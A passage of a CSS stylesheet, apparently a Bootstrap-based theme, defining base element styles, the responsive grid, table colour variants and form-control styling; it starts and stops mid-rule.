{font-weight:bolder;}small {font-size:80%;}sub,sup {font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub {bottom:-.25em;}sup {top:-.5em;}a {text-decoration:none;color:#000;background-color:transparent;}a:hover {text-decoration:underline;color:black;}a:not([href]):not([class]) {text-decoration:none;color:inherit;}a:not([href]):not([class]):hover {text-decoration:none;color:inherit;}pre,code,kbd,samp {font-family:SFMono-Regular,Menlo,Monaco,Consolas,'Liberation Mono','Courier New',monospace;font-size:1em;}pre {overflow:auto;margin-top:0;margin-bottom:1rem;-ms-overflow-style:scrollbar;}figure {margin:0 0 1rem;}img {vertical-align:middle;border-style:none;}svg {overflow:hidden;vertical-align:middle;}table {border-collapse:collapse;}caption {padding-top:.75rem 1.5rem;padding-bottom:.75rem 1.5rem;caption-side:bottom;text-align:left;color:#3c3c3c;}th {text-align:inherit;text-align:-webkit-match-parent;}label {display:inline-block;margin-bottom:.5rem;}button {border-radius:0;}button:focus:not(:focus-visible) {outline:0;}input,button,select,optgroup,textarea {font-family:inherit;font-size:inherit;line-height:inherit;margin:0;}button,input {overflow:visible;}button,select {text-transform:none;}[role='button'] {cursor:pointer;}select {word-wrap:normal;}button,[type='button'],[type='reset'],[type='submit'] {-webkit-appearance:button;}button:not(:disabled),[type='button']:not(:disabled),[type='reset']:not(:disabled),[type='submit']:not(:disabled) {cursor:pointer;}button::-moz-focus-inner,[type='button']::-moz-focus-inner,[type='reset']::-moz-focus-inner,[type='submit']::-moz-focus-inner {padding:0;border-style:none;}input[type='radio'],input[type='checkbox'] {box-sizing:border-box;padding:0;}textarea {overflow:auto;resize:vertical;}fieldset {min-width:0;margin:0;padding:0;border:0;}legend {font-size:1.5rem;line-height:inherit;display:block;width:100%;max-width:100%;margin-bottom:.5rem;padding:0;white-space:normal;color:inherit;}@media (max-width:1200px) {legend {font-size:calc(1.275rem + .3vw) ;}}progress {vertical-align:baseline;}[type='number']::-webkit-inner-spin-button,[type='number']::-webkit-outer-spin-button {height:auto;}[type='search'] {outline-offset:-2px;-webkit-appearance:none;}[type='search']::-webkit-search-decoration {-webkit-appearance:none;}::-webkit-file-upload-button {font:inherit;-webkit-appearance:button;}output {display:inline-block;}summary {display:list-item;cursor:pointer;}template {display:none;}[hidden] {display:none !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6 {font-weight:300;line-height:1.2;margin-bottom:1.3125rem;color:#000;}h1,.h1 {font-size:1.5rem;}@media (max-width:1200px) {h1,.h1 {font-size:calc(1.275rem + .3vw) ;}}h2,.h2 {font-size:1.25rem;}h3,.h3 {font-size:1.125rem;}h4,.h4 {font-size:1rem;}h5,.h5 {font-size:.875rem;}h6,.h6 {font-size:.75rem;}.lead {font-size:1.09375rem;font-weight:300;}.display-1 {font-size:4.5rem;font-weight:300;line-height:1.2;}@media (max-width:1200px) {.display-1 {font-size:calc(1.575rem + 3.9vw) ;}}.display-2 {font-size:3rem;font-weight:300;line-height:1.2;}@media (max-width:1200px) {.display-2 {font-size:calc(1.425rem + 2.1vw) ;}}.display-3 {font-size:2rem;font-weight:300;line-height:1.2;}@media (max-width:1200px) {.display-3 {font-size:calc(1.325rem + .9vw) ;}}.display-4 {font-size:1.75rem;font-weight:300;line-height:1.2;}@media (max-width:1200px) {.display-4 {font-size:calc(1.3rem + .6vw) ;}}hr {margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid #888272;}small,.small {font-size:.875em;font-weight:400;}mark,.mark {padding:.2em;background-color:#fcf8e3;}.list-unstyled {padding-left:0;list-style:none;}.list-inline {padding-left:0;list-style:none;}.list-inline-item {display:inline-block;}.list-inline-item:not(:last-child) {margin-right:.5rem;}.initialism {font-size:90%;text-transform:uppercase;}.blockquote {font-size:1.09375rem;margin-bottom:.875rem;}.blockquote-footer {font-size:.875em;display:block;color:#3c3c3c;}.blockquote-footer::before {content:'\2014\00A0';}.img-fluid {max-width:100%;height:auto;}.img-thumbnail {max-width:100%;height:auto;padding:.25rem;border:0 solid #a3a3a3;border-radius:3px;background-color:#edf6f8;}.figure {display:inline-block;}.figure-img {line-height:1;margin-bottom:.4375rem;}.figure-caption {font-size:90%;color:#3c3c3c;}code {font-size:87.5%;word-wrap:break-word;color:#e83e8c;}a > code {color:inherit;}kbd {font-size:87.5%;padding:.2rem .4rem;color:#fff;border-radius:3px;background-color:#212529;}kbd kbd {font-size:100%;font-weight:700;padding:0;}pre {font-size:87.5%;display:block;color:#212529;}pre code {font-size:inherit;word-break:normal;color:inherit;}.pre-scrollable {overflow-y:scroll;max-height:340px;}.container,.container-fluid,.container-sm,.container-md,.container-lg,.container-xl {width:100%;margin-right:auto;margin-left:auto;padding-right:15px;padding-left:15px;}@media (min-width:576px) {.container,.container-sm {max-width:540px;}}@media (min-width:768px) {.container,.container-sm,.container-md {max-width:720px;}}@media (min-width:992px) {.container,.container-sm,.container-md,.container-lg {max-width:960px;}}@media (min-width:1200px) {.container,.container-sm,.container-md,.container-lg,.container-xl {max-width:1140px;}}.row {display:-ms-flexbox;display:flex;margin-right:-15px;margin-left:-15px;-ms-flex-wrap:wrap;flex-wrap:wrap;}.no-gutters {margin-right:0;margin-left:0;}.no-gutters > .col,.no-gutters > [class*='col-'] {padding-right:0;padding-left:0;}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto {position:relative;width:100%;padding-right:15px;padding-left:15px;}.col {max-width:100%;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;}.row-cols-1 > * {max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%;}.row-cols-2 > * {max-width:50%;-ms-flex:0 0 50%;flex:0 0 50%;}.row-cols-3 > * {max-width:33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;}.row-cols-4 > * {max-width:25%;-ms-flex:0 0 25%;flex:0 0 25%;}.row-cols-5 > * {max-width:20%;-ms-flex:0 0 20%;flex:0 0 20%;}.row-cols-6 > * {max-width:16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;}.col-auto {width:auto;max-width:100%;-ms-flex:0 0 auto;flex:0 0 auto;}.col-1 {max-width:8.33333%;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;}.col-2 {max-width:16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;}.col-3 {max-width:25%;-ms-flex:0 0 25%;flex:0 0 25%;}.col-4 {max-width:33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;}.col-5 {max-width:41.66667%;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;}.col-6 {max-width:50%;-ms-flex:0 0 50%;flex:0 0 50%;}.col-7 {max-width:58.33333%;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;}.col-8 {max-width:66.66667%;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;}.col-9 {max-width:75%;-ms-flex:0 0 75%;flex:0 0 75%;}.col-10 {max-width:83.33333%;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;}.col-11 {max-width:91.66667%;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;}.col-12 {max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%;}.order-first {-ms-flex-order:-1;order:-1;}.order-last {-ms-flex-order:13;order:13;}.order-0 {-ms-flex-order:0;order:0;}.order-1 {-ms-flex-order:1;order:1;}.order-2 {-ms-flex-order:2;order:2;}.order-3 {-ms-flex-order:3;order:3;}.order-4 {-ms-flex-order:4;order:4;}.order-5 {-ms-flex-order:5;order:5;}.order-6 {-ms-flex-order:6;order:6;}.order-7 {-ms-flex-order:7;order:7;}.order-8 {-ms-flex-order:8;order:8;}.order-9 {-ms-flex-order:9;order:9;}.order-10 {-ms-flex-order:10;order:10;}.order-11 {-ms-flex-order:11;order:11;}.order-12 {-ms-flex-order:12;order:12;}.offset-1 {margin-left:8.33333%;}.offset-2 {margin-left:16.66667%;}.offset-3 {margin-left:25%;}.offset-4 {margin-left:33.33333%;}.offset-5 {margin-left:41.66667%;}.offset-6 {margin-left:50%;}.offset-7 {margin-left:58.33333%;}.offset-8 {margin-left:66.66667%;}.offset-9 {margin-left:75%;}.offset-10 {margin-left:83.33333%;}.offset-11 {margin-left:91.66667%;}@media (min-width:576px) {.col-sm {max-width:100%;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;}.row-cols-sm-1 > * {max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%;}.row-cols-sm-2 > * {max-width:50%;-ms-flex:0 0 50%;flex:0 0 50%;}.row-cols-sm-3 > * {max-width:33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;}.row-cols-sm-4 > * {max-width:25%;-ms-flex:0 0 25%;flex:0 0 25%;}.row-cols-sm-5 > * {max-width:20%;-ms-flex:0 0 20%;flex:0 0 20%;}.row-cols-sm-6 > * {max-width:16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;}.col-sm-auto {width:auto;max-width:100%;-ms-flex:0 0 auto;flex:0 0 auto;}.col-sm-1 {max-width:8.33333%;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;}.col-sm-2 {max-width:16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;}.col-sm-3 {max-width:25%;-ms-flex:0 0 25%;flex:0 0 25%;}.col-sm-4 {max-width:33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;}.col-sm-5 {max-width:41.66667%;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;}.col-sm-6 {max-width:50%;-ms-flex:0 0 50%;flex:0 0 50%;}.col-sm-7 {max-width:58.33333%;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;}.col-sm-8 {max-width:66.66667%;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;}.col-sm-9 {max-width:75%;-ms-flex:0 0 75%;flex:0 0 75%;}.col-sm-10 {max-width:83.33333%;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;}.col-sm-11 {max-width:91.66667%;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;}.col-sm-12 {max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%;}.order-sm-first {-ms-flex-order:-1;order:-1;}.order-sm-last {-ms-flex-order:13;order:13;}.order-sm-0 {-ms-flex-order:0;order:0;}.order-sm-1 {-ms-flex-order:1;order:1;}.order-sm-2 {-ms-flex-order:2;order:2;}.order-sm-3 {-ms-flex-order:3;order:3;}.order-sm-4 {-ms-flex-order:4;order:4;}.order-sm-5 {-ms-flex-order:5;order:5;}.order-sm-6 {-ms-flex-order:6;order:6;}.order-sm-7 {-ms-flex-order:7;order:7;}.order-sm-8 {-ms-flex-order:8;order:8;}.order-sm-9 {-ms-flex-order:9;order:9;}.order-sm-10 {-ms-flex-order:10;order:10;}.order-sm-11 {-ms-flex-order:11;order:11;}.order-sm-12 {-ms-flex-order:12;order:12;}.offset-sm-0 {margin-left:0;}.offset-sm-1 {margin-left:8.33333%;}.offset-sm-2 {margin-left:16.66667%;}.offset-sm-3 {margin-left:25%;}.offset-sm-4 {margin-left:33.33333%;}.offset-sm-5 {margin-left:41.66667%;}.offset-sm-6 {margin-left:50%;}.offset-sm-7 {margin-left:58.33333%;}.offset-sm-8 {margin-left:66.66667%;}.offset-sm-9 {margin-left:75%;}.offset-sm-10 {margin-left:83.33333%;}.offset-sm-11 {margin-left:91.66667%;}}@media (min-width:768px) {.col-md {max-width:100%;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;}.row-cols-md-1 > * {max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%;}.row-cols-md-2 > * {max-width:50%;-ms-flex:0 0 50%;flex:0 0 50%;}.row-cols-md-3 > * {max-width:33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;}.row-cols-md-4 > * {max-width:25%;-ms-flex:0 0 25%;flex:0 0 25%;}.row-cols-md-5 > * {max-width:20%;-ms-flex:0 0 20%;flex:0 0 20%;}.row-cols-md-6 > * {max-width:16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;}.col-md-auto {width:auto;max-width:100%;-ms-flex:0 0 auto;flex:0 0 auto;}.col-md-1 {max-width:8.33333%;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;}.col-md-2 {max-width:16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;}.col-md-3 {max-width:25%;-ms-flex:0 0 25%;flex:0 0 25%;}.col-md-4 {max-width:33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;}.col-md-5 {max-width:41.66667%;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;}.col-md-6 {max-width:50%;-ms-flex:0 0 50%;flex:0 0 50%;}.col-md-7 {max-width:58.33333%;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;}.col-md-8 {max-width:66.66667%;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;}.col-md-9 {max-width:75%;-ms-flex:0 0 75%;flex:0 0 75%;}.col-md-10 {max-width:83.33333%;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;}.col-md-11 {max-width:91.66667%;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;}.col-md-12 {max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%;}.order-md-first {-ms-flex-order:-1;order:-1;}.order-md-last {-ms-flex-order:13;order:13;}.order-md-0 {-ms-flex-order:0;order:0;}.order-md-1 {-ms-flex-order:1;order:1;}.order-md-2 {-ms-flex-order:2;order:2;}.order-md-3 {-ms-flex-order:3;order:3;}.order-md-4 {-ms-flex-order:4;order:4;}.order-md-5 {-ms-flex-order:5;order:5;}.order-md-6 {-ms-flex-order:6;order:6;}.order-md-7 {-ms-flex-order:7;order:7;}.order-md-8 {-ms-flex-order:8;order:8;}.order-md-9 {-ms-flex-order:9;order:9;}.order-md-10 {-ms-flex-order:10;order:10;}.order-md-11 {-ms-flex-order:11;order:11;}.order-md-12 {-ms-flex-order:12;order:12;}.offset-md-0 {margin-left:0;}.offset-md-1 {margin-left:8.33333%;}.offset-md-2 {margin-left:16.66667%;}.offset-md-3 {margin-left:25%;}.offset-md-4 {margin-left:33.33333%;}.offset-md-5 {margin-left:41.66667%;}.offset-md-6 {margin-left:50%;}.offset-md-7 {margin-left:58.33333%;}.offset-md-8 {margin-left:66.66667%;}.offset-md-9 {margin-left:75%;}.offset-md-10 {margin-left:83.33333%;}.offset-md-11 {margin-left:91.66667%;}}@media (min-width:992px) {.col-lg {max-width:100%;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;}.row-cols-lg-1 > * {max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%;}.row-cols-lg-2 > * {max-width:50%;-ms-flex:0 0 50%;flex:0 0 50%;}.row-cols-lg-3 > * {max-width:33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;}.row-cols-lg-4 > * {max-width:25%;-ms-flex:0 0 25%;flex:0 0 25%;}.row-cols-lg-5 > * {max-width:20%;-ms-flex:0 0 20%;flex:0 0 20%;}.row-cols-lg-6 > * {max-width:16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;}.col-lg-auto {width:auto;max-width:100%;-ms-flex:0 0 auto;flex:0 0 auto;}.col-lg-1 {max-width:8.33333%;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;}.col-lg-2 {max-width:16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;}.col-lg-3 {max-width:25%;-ms-flex:0 0 25%;flex:0 0 25%;}.col-lg-4 {max-width:33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;}.col-lg-5 {max-width:41.66667%;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;}.col-lg-6 {max-width:50%;-ms-flex:0 0 50%;flex:0 0 50%;}.col-lg-7 {max-width:58.33333%;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;}.col-lg-8 {max-width:66.66667%;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;}.col-lg-9 {max-width:75%;-ms-flex:0 0 75%;flex:0 0 75%;}.col-lg-10 {max-width:83.33333%;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;}.col-lg-11 {max-width:91.66667%;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;}.col-lg-12 {max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%;}.order-lg-first {-ms-flex-order:-1;order:-1;}.order-lg-last {-ms-flex-order:13;order:13;}.order-lg-0 {-ms-flex-order:0;order:0;}.order-lg-1 {-ms-flex-order:1;order:1;}.order-lg-2 {-ms-flex-order:2;order:2;}.order-lg-3 {-ms-flex-order:3;order:3;}.order-lg-4 {-ms-flex-order:4;order:4;}.order-lg-5 {-ms-flex-order:5;order:5;}.order-lg-6 {-ms-flex-order:6;order:6;}.order-lg-7 {-ms-flex-order:7;order:7;}.order-lg-8 {-ms-flex-order:8;order:8;}.order-lg-9 {-ms-flex-order:9;order:9;}.order-lg-10 {-ms-flex-order:10;order:10;}.order-lg-11 {-ms-flex-order:11;order:11;}.order-lg-12 {-ms-flex-order:12;order:12;}.offset-lg-0 {margin-left:0;}.offset-lg-1 {margin-left:8.33333%;}.offset-lg-2 {margin-left:16.66667%;}.offset-lg-3 {margin-left:25%;}.offset-lg-4 {margin-left:33.33333%;}.offset-lg-5 {margin-left:41.66667%;}.offset-lg-6 {margin-left:50%;}.offset-lg-7 {margin-left:58.33333%;}.offset-lg-8 {margin-left:66.66667%;}.offset-lg-9 {margin-left:75%;}.offset-lg-10 {margin-left:83.33333%;}.offset-lg-11 {margin-left:91.66667%;}}@media (min-width:1200px) {.col-xl {max-width:100%;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;}.row-cols-xl-1 > * {max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%;}.row-cols-xl-2 > * {max-width:50%;-ms-flex:0 0 50%;flex:0 0 50%;}.row-cols-xl-3 > * {max-width:33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;}.row-cols-xl-4 > * {max-width:25%;-ms-flex:0 0 25%;flex:0 0 25%;}.row-cols-xl-5 > * {max-width:20%;-ms-flex:0 0 20%;flex:0 0 20%;}.row-cols-xl-6 > * {max-width:16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;}.col-xl-auto {width:auto;max-width:100%;-ms-flex:0 0 auto;flex:0 0 auto;}.col-xl-1 {max-width:8.33333%;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;}.col-xl-2 {max-width:16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;}.col-xl-3 {max-width:25%;-ms-flex:0 0 25%;flex:0 0 25%;}.col-xl-4 {max-width:33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;}.col-xl-5 {max-width:41.66667%;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;}.col-xl-6 {max-width:50%;-ms-flex:0 0 50%;flex:0 0 50%;}.col-xl-7 {max-width:58.33333%;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;}.col-xl-8 {max-width:66.66667%;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;}.col-xl-9 {max-width:75%;-ms-flex:0 0 75%;flex:0 0 75%;}.col-xl-10 {max-width:83.33333%;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;}.col-xl-11 {max-width:91.66667%;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;}.col-xl-12 {max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%;}.order-xl-first {-ms-flex-order:-1;order:-1;}.order-xl-last {-ms-flex-order:13;order:13;}.order-xl-0 {-ms-flex-order:0;order:0;}.order-xl-1 {-ms-flex-order:1;order:1;}.order-xl-2 {-ms-flex-order:2;order:2;}.order-xl-3 {-ms-flex-order:3;order:3;}.order-xl-4 {-ms-flex-order:4;order:4;}.order-xl-5 {-ms-flex-order:5;order:5;}.order-xl-6 {-ms-flex-order:6;order:6;}.order-xl-7 {-ms-flex-order:7;order:7;}.order-xl-8 {-ms-flex-order:8;order:8;}.order-xl-9 {-ms-flex-order:9;order:9;}.order-xl-10 {-ms-flex-order:10;order:10;}.order-xl-11 {-ms-flex-order:11;order:11;}.order-xl-12 {-ms-flex-order:12;order:12;}.offset-xl-0 {margin-left:0;}.offset-xl-1 {margin-left:8.33333%;}.offset-xl-2 {margin-left:16.66667%;}.offset-xl-3 {margin-left:25%;}.offset-xl-4 {margin-left:33.33333%;}.offset-xl-5 {margin-left:41.66667%;}.offset-xl-6 {margin-left:50%;}.offset-xl-7 {margin-left:58.33333%;}.offset-xl-8 {margin-left:66.66667%;}.offset-xl-9 {margin-left:75%;}.offset-xl-10 {margin-left:83.33333%;}.offset-xl-11 {margin-left:91.66667%;}}.table {width:100%;margin-bottom:.875rem;color:#000;}.table th,.table td {padding:.75rem 1.5rem;vertical-align:top;border-top:0 solid #a3a3a3;}.table thead th {vertical-align:bottom;border-bottom:0 solid #a3a3a3;}.table tbody + tbody {border-top:0 solid #a3a3a3;}.table-sm th,.table-sm td {padding:.3rem;}.table-bordered {border:0 solid #a3a3a3;}.table-bordered th,.table-bordered td {border:0 solid #a3a3a3;}.table-bordered thead th,.table-bordered thead td {border-bottom-width:0;}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody + tbody {border:0;}.table-striped tbody tr:nth-of-type(even) {background-color:rgba(0,0,0,.05);}.table-hover tbody tr:hover {color:#000;background-color:rgba(0,0,0,.075);}.table-primary,.table-primary > th,.table-primary > td {background-color:#cfdabc;}.table-primary th,.table-primary td,.table-primary thead th,.table-primary tbody + tbody {border-color:#a6ba83;}.table-hover .table-primary:hover {background-color:#c3d1ac;}.table-hover .table-primary:hover > td,.table-hover .table-primary:hover > th {background-color:#c3d1ac;}.table-secondary,.table-secondary > th,.table-secondary > td {background-color:#e5f3ce;}.table-secondary th,.table-secondary td,.table-secondary thead th,.table-secondary tbody + tbody {border-color:#cee8a4;}.table-hover .table-secondary:hover {background-color:#daeeba;}.table-hover .table-secondary:hover > td,.table-hover .table-secondary:hover > th {background-color:#daeeba;}.table-success,.table-success > th,.table-success > td {background-color:#c5cdb9;}.table-success th,.table-success td,.table-success thead th,.table-success tbody + tbody {border-color:#94a17d;}.table-hover .table-success:hover {background-color:#b9c2aa;}.table-hover .table-success:hover > td,.table-hover .table-success:hover > th {background-color:#b9c2aa;}.table-info,.table-info > th,.table-info > td {background-color:#cbe0e8;}.table-info th,.table-info td,.table-info thead th,.table-info tbody + tbody {border-color:#9ec5d4;}.table-hover .table-info:hover {background-color:#b9d5e0;}.table-hover .table-info:hover > td,.table-hover .table-info:hover > th {background-color:#b9d5e0;}.table-warning,.table-warning > th,.table-warning > td {background-color:#ffeeba;}.table-warning th,.table-warning td,.table-warning thead th,.table-warning tbody + tbody {border-color:#ffdf7e;}.table-hover .table-warning:hover {background-color:#ffe8a1;}.table-hover .table-warning:hover > td,.table-hover .table-warning:hover > th {background-color:#ffe8a1;}.table-danger,.table-danger > th,.table-danger > td {background-color:#efc3bb;}.table-danger th,.table-danger td,.table-danger thead th,.table-danger tbody + tbody {border-color:#e18f80;}.table-hover .table-danger:hover {background-color:#eab1a6;}.table-hover .table-danger:hover > td,.table-hover .table-danger:hover > th {background-color:#eab1a6;}.table-light,.table-light > th,.table-light > td {background-color:#fbfbfb;}.table-light th,.table-light td,.table-light thead th,.table-light tbody + tbody {border-color:#f7f7f7;}.table-hover .table-light:hover {background-color:#eee;}.table-hover .table-light:hover > td,.table-hover .table-light:hover > th {background-color:#eee;}.table-dark,.table-dark > th,.table-dark > td {background-color:#d6d3cd;}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody + tbody {border-color:#b3aea2;}.table-hover .table-dark:hover {background-color:#cbc7bf;}.table-hover .table-dark:hover > td,.table-hover .table-dark:hover > th {background-color:#cbc7bf;}.table-brown,.table-brown > th,.table-brown > td {background-color:#eae9e5;}.table-brown th,.table-brown td,.table-brown thead th,.table-brown tbody + tbody {border-color:#d9d6cf;}.table-hover .table-brown:hover {background-color:#dfddd7;}.table-hover .table-brown:hover > td,.table-hover .table-brown:hover > th {background-color:#dfddd7;}.table-light-brown,.table-light-brown > th,.table-light-brown > td {background-color:#faf9f7;}.table-light-brown th,.table-light-brown td,.table-light-brown thead th,.table-light-brown tbody + tbody {border-color:#f6f4f0;}.table-hover .table-light-brown:hover {background-color:#f0ede7;}.table-hover .table-light-brown:hover > td,.table-hover .table-light-brown:hover > th {background-color:#f0ede7;}.table-green1,.table-green1 > th,.table-green1 > td {background-color:#c5cdb9;}.table-green1 th,.table-green1 td,.table-green1 thead th,.table-green1 tbody + tbody {border-color:#94a17d;}.table-hover .table-green1:hover {background-color:#b9c2aa;}.table-hover .table-green1:hover > td,.table-hover .table-green1:hover > th {background-color:#b9c2aa;}.table-green3,.table-green3 > th,.table-green3 > td {background-color:#dcecca;}.table-green3 th,.table-green3 td,.table-green3 thead th,.table-green3 tbody + tbody {border-color:#bfdc9c;}.table-hover .table-green3:hover {background-color:#d0e5b7;}.table-hover .table-green3:hover > td,.table-hover .table-green3:hover > th {background-color:#d0e5b7;}.table-green5,.table-green5 > th,.table-green5 > td {background-color:#eefadc;}.table-green5 th,.table-green5 td,.table-green5 thead th,.table-green5 tbody + tbody {border-color:#e0f6bf;}.table-hover .table-green5:hover {background-color:#e3f7c6;}.table-hover .table-green5:hover > td,.table-hover .table-green5:hover > th {background-color:#e3f7c6;}.table-blue-1,.table-blue-1 > th,.table-blue-1 > td {background-color:#bbced5;}.table-blue-1 th,.table-blue-1 td,.table-blue-1 thead th,.table-blue-1 tbody + tbody {border-color:#80a3b1;}.table-hover .table-blue-1:hover {background-color:#abc3cb;}.table-hover .table-blue-1:hover > td,.table-hover .table-blue-1:hover > th {background-color:#abc3cb;}.table-active,.table-active > th,.table-active > td {background-color:rgba(0,0,0,.075);}.table-hover .table-active:hover {background-color:rgba(0,0,0,.075);}.table-hover .table-active:hover > td,.table-hover .table-active:hover > th {background-color:rgba(0,0,0,.075);}.table .thead-dark th {color:#fff;border-color:#454d55;background-color:#343a40;}.table .thead-light th {color:#383838;border-color:#a3a3a3;background-color:#d6d6d6;}.table-dark {color:#fff;background-color:#343a40;}.table-dark th,.table-dark td,.table-dark thead th {border-color:#454d55;}.table-dark.table-bordered {border:0;}.table-dark.table-striped tbody tr:nth-of-type(even) {background-color:rgba(255,255,255,.05);}.table-dark.table-hover tbody tr:hover {color:#fff;background-color:rgba(255,255,255,.075);}@media (max-width:575.98px) {.table-responsive-sm {display:block;overflow-x:auto;width:100%;-webkit-overflow-scrolling:touch;}.table-responsive-sm > .table-bordered {border:0;}}@media (max-width:767.98px) {.table-responsive-md {display:block;overflow-x:auto;width:100%;-webkit-overflow-scrolling:touch;}.table-responsive-md > .table-bordered {border:0;}}@media (max-width:991.98px) {.table-responsive-lg {display:block;overflow-x:auto;width:100%;-webkit-overflow-scrolling:touch;}.table-responsive-lg > .table-bordered {border:0;}}@media (max-width:1199.98px) {.table-responsive-xl {display:block;overflow-x:auto;width:100%;-webkit-overflow-scrolling:touch;}.table-responsive-xl > .table-bordered {border:0;}}.table-responsive {display:block;overflow-x:auto;width:100%;-webkit-overflow-scrolling:touch;}.table-responsive > .table-bordered {border:0;}.form-control {font-size:1.125rem;font-weight:400;line-height:1.5;display:block;width:100%;height:calc(1.5em + .625rem + 2px);padding:.3125rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;color:#383838;border:1px solid #888272;border-radius:0;background-color:#fff;background-clip:padding-box;}@media (prefers-reduced-motion:reduce) {.form-control {transition:none;}}.form-control::-ms-expand {border:0;background-color:transparent;}.form-control:focus {color:#383838;border-color:#888272;outline:0;background-color:#fff;box-shadow:none;}.form-control::-webkit-input-placeholder {opacity:1;color:#a3a3a3;}.form-control::-moz-placeholder {opacity:1;color:#a3a3a3;}.form-control:-ms-input-placeholder {opacity:1;color:#a3a3a3;}.form-control::-ms-input-placeholder {opacity:1;color:#a3a3a3;}.form-control::placeholder {opacity:1;color:#a3a3a3;}.form-control:disabled,.form-control[readonly] {opacity:1;background-color:#d6d6d6;}input[type='date'].form-control,input[type='time'].form-control,input[type='datetime-local'].form-control,input[type='month'].form-control {-webkit-appearance:none;-moz-appearance:none;appearance:none;}select.form-control:-moz-focusring {color:transparent;text-shadow:0 0 0 #383838;}select.form-control:focus::-ms-value {color:#383838;background-color:#fff;}.form-control-file,.form-control-range {display:block;width:100%;}.col-form-label {font-size:inherit;line-height:1.5;margin-bottom:0;padding-top:calc(.3125rem + 1px);padding-bottom:calc(.3125rem + 1px);}.col-form-label-lg {font-size:1.09375rem;line-height:1.5;padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 